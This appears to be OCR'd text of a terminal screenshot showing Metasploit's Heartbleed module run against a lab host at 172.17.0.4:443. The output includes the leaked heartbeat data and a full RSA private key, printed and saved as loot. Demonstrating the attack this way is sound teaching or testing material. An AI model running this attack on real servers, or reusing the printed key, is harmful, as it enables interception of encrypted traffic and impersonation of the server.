 Terminal
File Edit View Search Terminal Help
[*] [2016.07.31-15:19:53] 172.17.0.4:443 - Heartbeat response, 65535 bytes
[+] [2016.07.31-15:19:54] 172.17.0.4:443 - Found factor at offset f927
[+] [2016.07.31-15:19:54] 172.17.0.4:443 - 2016-07-31 19:19:54 UTC - Got the private key
[*] [2016.07.31-15:19:54] 172.17.0.4:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEAwWS+GPlHahu3FNwokBOuWeiH4EVhBiK7Mv4c4qxEstqkpe5D
Nbsa1gl7Y7W2u34H1tQKOjLCurgs68OfPm220/z5jcLaqBQo3RDSZopeaEXStouy
zQgwmImd5vUOxWv8w6Z3Qbbo6YxNkBMzQkRYUlm62+VlTrcbLHv1e9thqCyPGCHw
97cqB6cmcQUEr7etLrrDX1gjHHyq8O2wfH/SlmA58/oB3FWrVsP0NfM0hG6DO0Ua
HAHkHdumBFyUL18tgYCdgbqI/GdG9Hk2T+hL0ZRPj7Kj55oDH7kW0++IqdbTwgEJ
tccOW37sFPUj6CFT5oLucmjeyXKX0dqYXyWUJQIDAQABAoIBAAaMTa90yUk7dQB8
z9bJA89Bg1BBqR5XELWSSxIVuSHBK2/+2EG6exciLQ5cObqxcryAY3RDAbrmv4ag
EgVAG7+jwiNdpJ+qRxPtHOKh7r5jFtZddolgrJyNlE4coAppNJ6/RSxxcANwX7Pw
In0s6Tyokx4c70gyBPaFn/M4o17ZTFBRxkrzmizCqzNuqQttyVYJ8eQQy28O+lu2
bbzxV5vk5aNZ0lrXV7mVEuPo1y1kCoyMVKoNLoqQSaxfnzIqSIQVrvdgQo5hXXte
tdJu4UewZbKBdA/8aDfG+D8KZnGxq/hrzpDHuGsgYUoSJyNKdhk1sl5OgZuyLKOI
looC00UCgYEA2KQzzMTkk4msj3DMUOrIcv/VyY18rbYV23kWJGNES0ZotMEmAw44
tBDV9HPQHoLbHErUqniiNO8QSdqFqzgtply8W8Xh+bZ+GUdI+8uKlP4HBhFeyCLr
4ESa6fuzymnimvyk/KPTA4NJHM0tq87Wfcxwr6RTr+dOX3FdZ5uQhl8CgYEA5IdN
P7ACGsbLLaisedg4ZbJhdxt/dAhUaz/p1rLG8adbXfHwS1UgtS0mIN7lAiLkSBFy
uAtz66okR+XapsT0Eu0i96k+5fSWA7agV+tO3WikxwY2fVjffWXiEOyxtT2Elb8K
Qdcyx3zc0EREY0gP9EAqhWjOAue0RnxEMM9sS/sCgYBOAaIdQ3BCp7oY1DbdlAyl
S/WA449XRU9NfaY5Z/z5Vdrx6vJy+zXzsHQ511HDCr82ysMUtudBRCuLTEIBSvM1
CgNQ0En0DoANPhvLfpjh2S5SQwLr8ZcZY9qcEePFKKdNw1btGVgr1aQH2OFvEcUt
+uVAeV0g45rWxw0o91zs5QJ/TMUnLj3ydwxRNQV063m3eHJ0S47xQgmKUn0mEPn9
2zBdgTHFh4kRc8u3A1Pdmtod1hgGcc1nI8QEbCLLUTrYw4LmPEye1KFVw+mV8/MY
i0icEkAEDhfM/FM9nnHlQP1pjOSgjX29kUZg55YHY1LSCTuFDUwn6NHtvcABKGSF
/QKBgQCUy7pClQLmNHgH3632BE6vxsgmh0KAcfGAxF5kP4H/HnSbldxqRmGIWiq/
xvK1djGJ9Q/16NFFUq/kWCtFbtLeWGrpx/oYZ73VboB/MuAjNvuuSPhAISvOgZ2D
aKatmEU5Ug7m1bgY3DqugDsSbnO8fY1yPBLNdzGES7u0oMVc2w==
-----END RSA PRIVATE KEY-----
[*] [2016.07.31-15:19:54] 172.17.0.4:443 - Private key stored in /root/.msf4/loot/201607311519
54_default_172.17.0.4_openssl.heartble_201233.txt
[*] [2016.07.31-15:19:54] 172.17.0.4:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed